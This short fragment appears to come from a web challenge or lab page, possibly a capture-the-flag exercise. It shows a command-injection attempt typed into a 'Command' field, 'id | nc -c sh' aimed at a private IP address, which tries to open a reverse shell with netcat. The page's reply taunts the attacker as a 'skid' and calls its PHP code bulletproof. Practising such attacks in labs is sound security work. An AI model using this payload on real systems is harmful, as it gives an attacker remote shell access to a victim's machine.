 Command: id |  nc -c sh 172.20.10.13 2
submit
Output:
Nice try skid, but you will never get through this bulletproof php code